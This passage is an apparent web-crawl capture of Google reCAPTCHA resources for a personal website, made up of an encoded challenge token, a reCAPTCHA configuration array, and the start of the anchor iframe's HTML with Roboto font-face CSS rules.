JwrnCq19hZ8OZw5xNcMKcXyXDm3AiJWsGLwHCjcOaw7PDlcKvwrjDncKYcMK0XGIbw5vCmmRrwpM8b8K1en/CocKowpfCmcO2w43DrcOCDsKyGcORw6jCtifCrsKyw6tWeGxWwobChMOoS8OZHsK6PMK1wp4TOWwjEi9sT2zDvDbDm1XCmcOYwoHCr0XCgcOzQsKYJMORbTtYwodWMwwnwp4Sw67ClcK8wqsua0DCpMK6wp3CvEHCtMOOwqAePcOlwo5vCcOZQjHCvFUewq14Tn/DuDnCtCXCscOsKcObC2zDqsOmwrLDj2t5w77Cl8OUwrbChcO8fsK1FgpgFcKWw45eKw7CunPCl1TDnsOdKXgpwo9pexF+B8KnwpbCtsKsalfCigwGbhkqFErDmlQ5EjnDh1bDq0hiHU/[base64]/F8KswotXwrI/dGDCo1jCpMOnasOIw4TDgFLCvRR1aHTCsMK7wqnCvMKNw53Cp8KNwqfDjjTDm00Fwrdmw7PDn8KKwrrDpcO0woLCpifDnsO5dEk8ciZ5w6TCqWrDvcOpVsKlHMOlwo3DjcOwHMK0wprCvg3DvsO2V8OGBRDDoA4Wwrx/wr9/[base64]/Cg8Krw6VDBB1qw5vDpMKtawJmw7LDosKJZcKrw7zClCEncBrChMKOacK+w57Cpy7CisOiw6HCjMKVewEiSsKsw4wzwozCtsOxwrrCpRPCjcKtwqw+KcOuwotlR8KCwqJ1L8K2AMKCw4VkKcKwP8Owwr/DgmFgw7JBwpgKwrYOR8Olw5Bxwr0qw7tfw6TCqMOPw7MFDTXDoMOMwpkzFsO1w6Qbwqp+w5DCmG7DnT8rwo3Di8K2w59gw6hDCMKeQMOnw5DCtRTCoV/DtnXDp8KcRMO0TcKtHsKsdMOgw5ZRw4vCicKZw7LChcO0w5nDqMOfag80w7pbQcOyDB3Dh8K2REfDnz82bMKCT8K+f8Kpw5pew5ELw5gCw4tqAwItczLCrWYQwoDDo8KvfC3DjTvDjMOfwrI6wprDgV/[base64]/CgsKfw4pXw7Vpcy8NacKJw7Rnw5M0wpnCngNBwq/CoXtGw73CqiYWLTcaTgNcZDJlw5UTdcKiWMKgCh7DhwHCn8KJw7lIRijDomhOwp3Ch8KTwrLDm8KNw6/Dt8O8w5Muwq7CvCrCt8KpV8OJwqtqw44bw4ttGMOVZXDDpA9ew5rDssO/D2PCjSBuwoYIIMOZw6PDu13CjMKtM1nDtMKVACPDvsO2YTjCpQ7CvWstbMKOw6kzw57DlGrCj8KpwqDDnMKobsOYwpNGwq3DqMOQwqJJwqXCoMKLTcKbw442YsONYiJkw7vChMKBw701HlnDklvCjgIwJzp4w6XDhsO5woHCksOvZsK1w4vCiVcoC8O/wq47wp3DncKyJj3DvcKBw6jCtnYdwq3CoGNKwq0DIcKfwrsrLsORbsK3ccOiKsKUwpzDkxnChcK0SiojFGbDnMO6SsKRIHMRQz4swpRiwq9hcsOaw5I/[base64]/Di0bDuMKrw4BZw7jDpsORwrpjI8OZwqEkw4jDusOzbmLCvjbDjMOMwqx6ECvCu8O5JyzDtMOFQMKvSQttVsKKwqLDvsOsN37DsMO2wp01S2/CqMOvaAXCgcKkESjDhsKfwqZHwrTDpmnDswNxw7QCF8Oew6Zrwqp/aMOde1dLTlI9FMO6fm45XMOww4cQfBfCgkfChSApahhFw4HCtcKgHMK/w7x7HsK+w7QndRDCpUPCsHBIwoBjw6DCrgDChMKzw7vDpQ/CvWjCojQHJMOUcsK9wro7T23DjsKLPMKew4HDjBE2w7/[base64]/w4LCo8OcEsKLUcOKw5cdOMO6QkcBMsKBwoRTCHw6DcOBw7VuO11Vw4XDiEE0w67DlMKoS8ONR23CpnpiRD3DuBF+IMO3I8KSPMOTw43DgcK0Fh11cMKueCrDqMKfw4ZjZVw/[base64]/Cp8Oww7UfwrfCn0LDkEF9DilVw7UYwpHChSjCmmHCuj1JZ057ZMO6EcKmwo7Cim7CtAvChMOqIm8EWcOWRXQTwpUfSXEHwpsrwpXDusK+w6fDuMKGS3Vswo7CvcOVw5U6EsK3OFHCs8ODw65EwoN+d2TDvsK8BhRiBj/DpyHDhggQw5gtwopFH8OKwr0jZ8O1w6tdacKEw5VJL10rahV4wo7DhwRKTS3CkSUME8KAay8relVTZ0xoNsOzwofCqcKvw4NJw5IlR8K5PcOzwoVRwrjDhMOmbFwgCHjDgMOEw4VNdcO2wp3CvWVxw67DuBnCt8KJCcKyw41/JmclMwNtwotYPibCi8KWA8OWSsOfcMO1wozCmMOeenR7LDPCmMOcZ1HCjFLDgS48wqVgJMKMw4Zfw7rClQl2w4HDq8Odw7V0e8K8wr/CsWnDrMKtw4hGOAAowoDDlsOGwrnCmWUwaWIxLX3ClMKnwp/Cn8O8wpgLw7cow4TCv8OMw7hVSlrCvmDDpERQU3PDmcK2PsKAPxN1w6PDqgw4EATCssKkw44cXMKqTlV0YF1WwpY/[base64]/[base64]/DuzvCscKhwr7CoEzCgBcMf8O/HsK5ccKEw7sAwofDvS8UNsOmw5jCpVM4KMONwoTDrsKAJMKaw4XDocOjw4FfSF56wrMtLMKZw4TDlB8Rwq/DkHDDrizDoMK4wp4INsKpw4JEFjQYw5rDkFFtdUUIXsKvdcOdcizComXCvjEHFxUWw5jCgnkZAcKkI8OMUjTDoVF1MsK6w7EMcMO/[base64]/CkcOSw4vCgBhIZMKCccKuKQ3CvlXDp8Kzwo5Ob8Oaw7cTZcOQwoREwot/BcKoAEPDsxbCqsKuHBcZw7AaADXCsy9Bwq7CtMKRacK+Q8O4IMKrw4DCvcKRwpFHw7VuWx7DvFF2akdyw6Fsf8K5woQUwofDjBw/CcO2JjttdcOzwqvCuQ5kwpJVL3nDswjCkhDCskrDusKOMsKZwqIgDno0woNjwrJHw4duF27Dv8OUej/CjBxGBMOMw6zCnSFzc13DoXzCncKswqABwpoiLhJbU8K4wodGw5VBwp5VayhGfcOJw6USwrLDnsOmcsOnJkQkKcOSG05oYm7CksO2JcOmQsO1dcKdwr/CpsKSw6oww4YPw4TDknQceW1WwrjDsMO8wr9Ww408DyQjw47Dk2HDmcOzbGzCq8OZw4jCggTCm3/Dk8KwB8OOaMOPR8KxwpUXwpdyOkzCjMOBWsO9Dgx2GcKBLsKJw7zCpsOxw79ReErCrsOswptJR8K6w5PDtl/DkWN3woUew5RhwobCjlNNw5TDsXLDg8OsR1AQHEAXw4fDo2Qvw5hnJCAdcg5+wolhw5PCgR3DtybCollXw5w0wqgXwqhOXcKEcVrDlGjDi8KuwrZnDlEywo/CgzcNecOFbMKqCsOeEmYuAMKcID9VwrE1woNpTMK+wpPCl8KSW8ORwrPDtCBaFE7Dm1jCpMKiYGHDnMOAfilGJsOwwqcGOVrDtgrCuGnDlcK6UXbCpsKNw7ojDDcNUgbDuh/Cn8OeDjYXwqhTJ3TDjsK1w5VBw7sxYsKjw79Zwo/DncOGwoAWPgVnCDbCg8KxTiPCisKVwqjCv8Kzw5BAO8KJKGFHaxrDi8KIwoRwLyDCrcKbwpB4RDZkwo0eLkXDnynCglY4w5zCuzDCm8KCLsOHw5UJwppRQHopUxhUw6jDvkxyw6TCvF7Cpyt8XS7CnMOrT0vClcOpZMOFwrU1wrzCsnFLwp8aw4l4w7HDtsOZcT/CpMKgw7TDvzLDnsOKwovDq8KPR8OLw5PCtD05GMOhw7pbHkghwoTDuTvDmXkDKh3CugfCpBVYOMOcUCx4wr5Iw655wofDnCrDhB/DiMKfbioTYsKuSUzCs11Ue1UswpzCtcOndgs5csK3d8KWw6QRw5DCocOGw4pEGjs3MAlpUcKTNsKDfcO/WhnCjh7DmVfCkF1JHighwq5mEXrDpEVMLsKOwpo2ZsKzwpd5wr13w4XCvMKywrzDrRDDj0vClxolw6xowqvDpMKzw53DuBpfwrjDj3XCtcKgw4A1w6zCk2DCnjxsbUYqNVDCg8KBw7B5wrvDmFzDusO9w50Rw5XDpMOOI8KjEsORLxbCt3YKw5nCpcOdwp/DpcO3DcKpGy8BwqFiG17Dj8OQwrBiw7LDu3bDv1rDkcOWecO4w74vw5JbVEvDtUfDhVMULBTCjyLDo8KyIGnDi3ZRw6TCpcOhw4LDgWU6w6hrNG/CnnZ8wovDlcKUCsOcc344PWrDpy3Cm8OHw7jDv8ODwp3Cp8OKwo1rwrbCpMKlA0M6w5YQw6LCnEjCjMK/w4BeRsK2w6ltCcOpwrh4wqpWE1fDksORGcKuacKAw6TDscO7wqgvIVQIw5fDjT1vTWPCm8OJP09cwo/DjcKcw7EYV8OBBHoXEcKgWcO0wqDCrcKpJsKkwp3Dq8K+TcKhPMKobwlHw4w2WTBbYcOpJh5Tah/[base64]/DvcOOSsK+bcO9w5XDpcORFkwnwqYGOcKBC8OwwrPDuMKBCXxVbMKVc8Ocw6wIwpLDjMOFOcOmVsOIHy/DusKuwqpyTsK8MxxBKsOZw6t8wqgUbcOnN8KNwp9twoUww6HDv8KtcSnDisOtwpcREDrDnsKiMcO5dEnDt0jCq8OJfipgGsO9HsOBCTx3IcOmLcOqCMKGOcO7KgQ7OEszbsKIHho/STnDm2ovw4ByeyxtesOxbU3CvE9dw5B5w5hhbzBHw6rChsKIQnFqw5Nww6xrwojDhTTDvnPDnMKCfy/CkmbCjMOZPsKsw5ARQsKAKybDt8OAw7TDnUPDiVvDqEURwqXDi17Dq8OJacOoUj55KU/CssKrwopfw7JEw7NNw5bDtsKFWcKAUMKowohSdCJeeMK8ZXw3wrEvQEkbwqlKwrd2YRQGLSZnwr/DkArDqlrDhcOvwpcQw4bCoR7DqMO/YSXDvgR/wqXCoh1HajbCgSpiw7nDpHM9wpbCp8ObwpbDpx/CjRnCqVpzXzQ3w6/CqxQAwoTDgsK8wrfDrll7wroMFgvCqDZiwr3DkcOGcCjCjcOAYQnCjzTCmcOaw5rCmsKDwoLDscKbVkPCoMKAGTQMCsKKwrHDvxAIQ3gvTsKWOcKWR1PCqHDClcO/fB/CmsKBd8OWesKGwrBMQsOiQMOhFj9SP8K9wqBGYlDDu8OhTMKfTMOeDkLDscOtw7DCicO2I3/Dkw1DwpYow7HDusKww6hQwpZKw7XCjsOmwp0Jw6Mtw6Q5w67CrcKqwr7DryzDnMOUDz7DgGDCmjzDhinCjcOcNMOrGsOQw6TCu8KCfTfCgMOkw7IVVGDCrcObdMKNJcO/acOxYmzClhTDuS3DsS00Bm4EWlo8w7Iiw7fCghXCh8KLfGM0GX7DgsKow5w6w55+bSrCo8ObwrHDtsO0w5DCrQfDjMOTw4EnwpvCosKGw5F1Aw7DmcKJKMK2BcK5C8KZN8KvU8KlWhlTTT/[base64]/DvsKwU8OwAcKBwqItExZ7woJGwrXChsO3woldw4p1AGkAekzCl8KucMKtwrXCucKTw5FcwrgtDsKdRH/CoMOiwpzCr8O+wp1GBMKEVWrCmMKXw4bCuit6N8ODKjbCtVDCg8OeHnwww7xID8ONwrvChmB7LnBswojCqQXDjsOWw7TCuDzDgcOACzTCrlBsw6kew5jCo1fDjsO/[base64]/K1PCrmTDm8O+w6/DjDzCtMO7CyTCuMKgQVHDq8O9w4kgWsOXwq3ClxLDicKiK8KkJsKKwpPDn3/DjsKuasOvwq/Djitnw59dV8Oawo7Dh0svwoZkwp/CgELDjRMEw5zCkHLDnh8VG8KvNE/ClnV+I8KiH2pnCcKBFsKYZQnCiBzDksOcWElDw7dBwqY0GMKyw7DCh8K/Uy/[base64]/[base64]/CvSzDpH3CtMK3HMKSwqM/W8OXwrzCnWHDqQAZw6zCgcKdTmgtwrDDtUtiVcKBJFTDn8OUE8OAwoMHwqMswqpJw5rDj2fCkMOmw7YYw5jCp8KKw6VsYB/[base64]/CtWPDsWpDw5HCp8OIwoHDjA/Do8OXwpPDvsOtM8KXZcKuK8Kjw4rDjcKMJ8OUw4fCmcKBw4kXVEfCt0jDthgyw4ZTIcKWwqtAEMK1w4wlTsOERcOAw6lbw69mY1TCksKWfirDrTnCvwTDlMKxL8Obwrgxwq/DmxRVPxAOw5BEwq0QV8KqYk/DmxlgWVTDs8Kvw5pNUMK8cMKiwqAcaMOQw6hmGHw3w4bDjsKZO1PDgMODwovDncOrUipNwrVMEgR6EAbDpjRIWEIHwrfDgVc2aEt6csOxwrDDmsKWwqDDq1p8SCHCgMONfsKZG8Kaw4bCoyI0w6Qec1bDhF4/w5PCgSAbw6jDriDCsMO7a8KSw4NNw5dfwoNDwo9xwoEYw6LCmRgkJsKUXMO/[base64]/[base64]/CnTTDncOuZS1/JsOWwpA0SjAUw544Zko4T8K9IsO3w5PCgMOOKDBgGC80ecONw61Rw7NBFjDDjCs2w4vDn1Ymw5wFw5bCvEo0aVvCtcKEw4l9McO0wp7DqnfDkcOKwpDDrsO4WsOWw4jCtgYQwrhDesKdw6HDnsOrMkEMw6/DsCnCm8O9NzjDvsOAwrfDs8OuwqnDqxjDpMKGw6rCo2wcN3YObRB0EsKLGRkDZypyNgLCmBXDmwBaw7PDnhMcHcOlw7g9wpDCtAfDrS3DvsKbwptOB2gwZ8O4STDCgMO2Hi3Du8OYwpVswrAoXsOUw5N+U8ObdixjbMOPwprCsh9Xw7LCiB/[base64]/Dq8K2TcOawpPCojBSwrjCiB1LwoNxw4F0w5M7S8OvFsO2wq9QR8OZwq84amFRwq4CIEFXw5QyIcOhwpzDhk3DmMOXwrLDpm/CvnzDksO/[base64]/DrsOkw6vCsy/[base64]/DlMO7w5o/wq9NwqEyTi/Dt0TCg2jCp8OpXg1EbsKwRToMam3CpmIGEjLCqiBAGMODwqYTCjxJTSvDnsKELVdwwo7DqAnDlsKUwqgXFEvDtsOJNVHDqyEEesKwS2Aew5LDjXXDisOpw4hYw440O8OrUU3CssKuwqtRXXvDocKDZi/DqMKWXcOkw5TCg0oswoPCrG55w4AUTMOzOUbCtXTDmyTDssKEJMOrw64VWcO7bcOkB8OYLsKhGlrCpRh+WMKnPsKHVRQbwqnDqMOzwpo9KMOMcVPDt8O9w7bCq1YTc8OtwpRDw4oMw4LCsUMwI8KtwotAFcOjw68rUkZqw53DmMKHM8K7wq/DncOeCcKmGkTDucOywotSwrbDl8KIwofCrsKaa8OIFgUBw5A9f8KJbMO9aAMKwrdzLiXDm2EJKE1+wobCjcK7wpZhw6vDlsO8RznCiyHCosKtJMKpwpnCnUrCpsK4GcOdIsKLd1R+wr0SH8KpU8O0McKiwqnDvhXDmcOEw5M/IMOuGGPDvUBOw4UTUcK6AiZZbMOGwqpeYWfCp3PDjHbCqgHDlDRAwqYSwprCmUDCujgMw7J0w5vDrkjDp8K9UALDn1fCvMKEwonDmMK3TDjDisKlw4sbwrDDncO9w5nDjDJmJxM5wohpw58GUAvDjkdQw4/CjcOfTDw5GcOEwq7DqkUkwol6dsODwq8/[base64]/bMOgf2UJb8O5S1PDl8KAYsKmw5N9fcK+T2jCnSE/A8K0w63Dg3XDqsO/LXEPWBHCvSN5w6szRcOow5DCrT9awp46woHDhAjCp1fCoGLDnsKkwp8UF8KdAsKhw4pjwoTCpT/Ct8KXw4XDmcO3JMK9VsOlEystwpfClCDCjjrCkFdiwpsEw67CkcOWwqxFFcKvAsOww4XCv8O1YcKBw77Dn2jCjUbDvDTDmkwuw4R3VMOVw6ptHgoywoHDrUh6YD/DjzbCjcOuYVtIw5LCrwfDgnMvwpF2wojCk8OawrFoZMOlA8KfWMOow6ktwqvChywRIMK1EcKjw5HDh8KRwoHDvsKDe8Kvw4vCocO7w4zCscKGw4cewpMhdyQtJcKaw5zDnsODE01UFAYYw4J8ATvCv8O7CsObw4fCjsOQw5/[base64]/CpsOowoLDtWjCjcO8w4E5wpEKwrMcwq7DlMOJw5DDoRBKFg1ZZzU0wpjDucOVwq3Dl8Kmw4zDs27ChxQ2QQ1oEcK/[base64]/DpB5/w4/DkcK2RyzCusKEw6jDn2PClWbCjcKswpnCmMK4w6s9QMOdworCqmrCvUPCqF3CpX1Rwpo6w6zDlkrCkhw4XsKiZcKyw7x7w7pzTA7Cqjg9wqNsMsO5KyNewro8wqN7w5J4wqnDicKpw57DqcKow7l/[base64]/DpsOiJSlOw7Jjwp1IworCrgDDpsK2dsKEKADDh3N3esOyWFMET8KuwoXDiVnCjRUKw5NrwqrCk8O0wpMsHsKCw7Now5FdJwUpw7RoLGUSw4rDqwPDtcOGF8OFM8OXHnEdcg9NwqHCrsOjwpxAXMO6wrARw70Qwq/CpsOESyJncAPCmcOrw6DDklvDjMOzE8KDCMO8Ai/DtcOkPMORIMKjGjTDqQR4R17DscKZLsKJw4DCgcKhIsOGwpcrw6Aww6fDlSghPFzDv0PDrw99EsO6bsOXX8OLbcKRLsKiw6khw4XDlQvCk8OQR8KUwr/CvWnCh8Orw5MVTE8Pw4kpwoPCmg3DsU/[base64]/CkH9tw5fDolXDpnfDg8O0AcOHLFFZL23DtsKEw5p8DRzCt8KmwqXDvMKewpknacK3w4BqVcKKacKBfsO2wr3Ds8O0cmrCqyZcC3NHwpgkY8OwWSZ/MMOBwpPDkcO1wr17ZMOJw5jDjiAKwpvDv8Knw6/DpsKtwr9Cw7zCil/DjBPCocK3wqfCjsOkwrHCh8OXwonCs8K1WHgpMsKrw45awoc/SU/CokXCoMKGwrnDv8OJPsK+wqLCjcO/KxUpQS15VsKZb8O5w4TDn0zClRERwrHDl8KGw5LDr3LDuEPDqgLCrXbCgEYLwq4ew75Qw5h5w4PCgWtIw4lPw6bCrMOPKMOMw4wDdsKkw5/DmX3CoE11SU55KcOIaW/CgsKmw5BZUi/[base64]/Coxt1wqzCo8O0KUnCuXEof8OrLMKvwq8GbEzDvxJ5wqDCgjIGwoTDjhERUMK+T8OHO37Ct8O+wpvDqT/DklIJAMK2w7fDn8O9ARDCqcKKPcOxw4wuPXLCmXZow6DDqmgsw6pHwql2w7/CtsKiwpTCgg4jwojDviQNRcKoGQs9SMO+HXh6wo8HwrMnITPDkHjCisOxw79Gw7fDi8OKw7t9w69tw5x8wqPCq8O4b8OkPi1dFQTCu8KYwrExwqHDnsOYwqISX0JAAnJnw58WD8KFw6kiSsOAWTVLw5vDq8O2w5DCuWxewqYWwrnCthHDryU/JMK7w5jCjsKCwrEvagDDtHTDgcKVwoYww7o6w61Kwqgwwo4xXinCvBV5STwEEsOKXl3DsMOCPw/CizYbJF5rw4QawqzCnzYhwpxSGyHCny1sw43DqSpzw7fDuWXDhDYsfsOnwqTDkiAtwpzDmltAw7FvOsKfD8KKYsKYGMKqd8KXAm0vwqBAw5zDoloUBhBHwprCtcKXNDl/worDvi4hwrwrw4fCuj7Cpj/ChBnDicO1bMKAw7lAwqZWw7M+D8KqwqnCtnE8dsOBUmfDjlDDiMOFKC/DgTdHQ31tRsKRIRQEwq8twr7Drnxew6TDoMKGwpjChCw7D8KnwpXDt8OQwrZcwpYzDmMAfiDCtyTDoi7Dpl/ChMKaGcO/w4/DgCrDvFQzw5MdL8KbG2vCiMKjw5LCk8KRLsK/RzBKwrRiwqwZw7tlwr0GV8KMJzM5EgpVO8OWHQjDkcKJwq5Fw6TDvzRUwpsxwq9Rw4BJeHQYGGw2NsOlUQPCuHzDlMONVVJTw7DDl8OTw6MwwprDqx4kYQcxw6HCu8K9KsKrbcKSw6hREFTCoEg\\u003d\x22],null,[\x22conf\x22,null,\x226Ld47V8pAAAAAI5N6z6z4waCZYtE0cF0uBfpQ_gs\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,460],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.iamrosarago.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x228prEMfgt8jMaRnjB2tnkcDh50ghJYT8SuQSx+N/J7Qs\\u003d\x22,1,0,null,1,1769456620715,0,0,[151],null,[216,82,86],\x22RC-DEFPYfxcTXMgEw\x22,null,null,null,null,null,\x220dAFcWeA7s0htu35nfe-LJVOOPz6Pb8TNvjxWYfSx6GHGY7IZsgYJIlRIbXPve1zJUCEaMPFUcZc6KdK6PiUeircCUVWfTJABRvQ\x22,1769539420653]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ld47V8pAAAAAI5N6z6z4waCZYtE0cF0uBfpQ_gs&co=aHR0cHM6Ly93d3cuaWFtcm9zYXJhZ28uY29tOjQ0Mw..&hl=en&type=v3&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&badge=bottomright&sa=Form&anchor-ms=20000&execute-ms=30000&cb=p157vybidxw8
body_size: 48554
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
